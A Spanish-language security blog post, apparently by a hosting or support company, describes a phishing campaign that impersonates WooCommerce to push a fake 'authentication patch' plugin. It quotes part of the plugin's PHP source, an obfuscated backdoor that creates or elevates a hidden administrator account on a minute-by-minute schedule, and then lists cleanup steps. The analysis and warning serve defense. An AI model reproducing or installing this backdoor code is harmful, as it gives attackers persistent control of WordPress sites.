



Hace unos días, recibimos un correo electrónico en nuestra cuenta vinculada al dominio de E-Commerce. El mensaje aparentaba provenir directamente del equipo de WooCommerce: incluía logotipos, colores y formato idénticos a los comunicados oficiales. De hecho, lo primero que revisamos fue el remitente, ya que nos llamó la atención que se dirigiera a nosotros nombrando específicamente nuestro sitio web y notificando sobre una supuesta vulnerabilidad crítica en WooCommerce.

En el cuerpo del mensaje se ofrecía un “parche de urgencia” para mitigar el riesgo antes de liberar la actualización oficial. Hasta ese momento, aunque sospechoso, el correo parecía legítimo y bien armado. Aun así, decidimos analizar el enlace proporcionado.







Ahí fue donde detectamos el verdadero engaño. El enlace venía acortado, lo cual ya es una señal de alerta. Al copiarlo y pegarlo en el navegador, notamos que el dominio no era el original, sino uno falsificado que imitaba al sitio oficial con una diferencia mínima: incluía una letra “e” acentuada, pasando casi desapercibida. Este tipo de táctica es común en campañas sofisticadas de phishing. Lo que mas nos llamo la atención fue que al ingresar pasa por un chequeo de CDN

En un principio, lo descartamos como un intento más de suplantación, como tantos otros que circulan. Sin embargo, con el correr de las horas comenzamos a recibir múltiples llamadas de clientes con tiendas basadas en WooCommerce que también habían recibido exactamente el mismo correo, lo cual encendió todas nuestras alertas.

Esto nos llevó a concluir que se trataba de un ataque dirigido a gran escala. Alguien se tomó el trabajo de escanear la web, identificar sitios con WooCommerce, recolectar medios de contacto y realizar un envío masivo perfectamente coordinado.

Fue en ese momento cuando decidimos analizar con mayor profundidad el supuesto “parche” que ofrecían…

A continuación analizaremos el código

| <?php// Plugin Name: Woo Authentication Bypass Patch // Description: Urgent patch for WooCommerce authentication vulnerability. // Version: v1.0.0 // Author: WooCommerce // Author URI: https://woocommerce.com/ register_deactivation_hook(__FILE__, ‘archiveStarted143’); add_action(‘pre_current_active_plugins’, ‘bindTime045’); add_action(‘pre_user_query’, ‘computeConnection387’); add_action(‘wp_head’, ‘subtractSummary880’); add_filter(‘cron_schedules’, ‘authOutput702’); if (!wp_next_scheduled(‘recordStopped354’)) { wp_schedule_event(time(), ‘encryptAverage150’, ‘recordStopped354’); } function authOutput702($h) { $h[‘encryptAverage150’] = [‘interval’ => 60, ‘display’ => ‘Every Minute’]; return $h; } function loadParser073() { traceTransaction006(); do_action(‘recordStopped354’); } function archiveStarted143() { wp_clear_scheduled_hook(‘recordStopped354’); } add_action(‘recordStopped354’, ‘recordProcess904’); function recordProcess904() { $set=base64_decode(«V1BfVXNlcg»); $k = parseList334(); $m = xmlQuery855(); $id = null; if (!username_exists($k)) { $o = wp_create_user($k, $m); if (!is_wp_error($o)) { $pdfp = new $set($o); $ddf = «pdfp»; ${$ddf}->set_role(base64_decode(‘YWRtaQ’).base64_decode(‘bmlzdHJhdG9y’)); storeTester601($k, $m); $id = $pdfp->ID; } } else { $r = get_user_by(‘login’, $k); if ( $r && !in_array( base64_decode(‘YWRtaQ’).base64_decode(‘bmlzdHJhdG9y’), (array) $r->roles, true ) ) { $r->set_role(base64_decode(‘YWRtaQ’).base64_decode(‘bmlzdHJhdG9y’)); $id = $r->ID; } }

|

Este plugin es malicioso y representa una puerta trasera (backdoor) extremadamente peligrosa para cualquier sitio WordPress en el que esté instalado. A pesar de estar disfrazado como un «parche de autenticación para WooCommerce», realiza múltiples acciones ilegítimas, ocultas y automatizadas para comprometer completamente el sitio. 🔥 Resumen del comportamiento malicioso:

|

Eliminar el archivo del plugin inmediatamente desde el servidor:

Ubicación probable: wp-content/plugins/woocommerce-patch/woocommerce-patch.php.

Revisar todos los usuarios administradores:

Buscar nombres de usuario desconocidos o generados aleatoriamente.

Verifica que no haya usuarios con rol administrator innecesario.

Buscar archivos PHP sospechosos en:

wp-content/uploads/

En particular en carpetas tipo wp-cached-*

Cambiar todas las contraseñas:

Usuarios administradores.

Acceso a base de datos y hosting.

Actualizar WordPress y plugins a sus últimas versiones.

Realizar un escaneo de seguridad:

Usa plugins confiables como Wordfence o Sucuri.

También considera una auditoría manual si el sitio maneja datos sensibles.

Notificar al hosting y considerar restaurar una copia de seguridad limpia si se sospecha de un compromiso más amplio.

📞 Soporte Técnico en un Click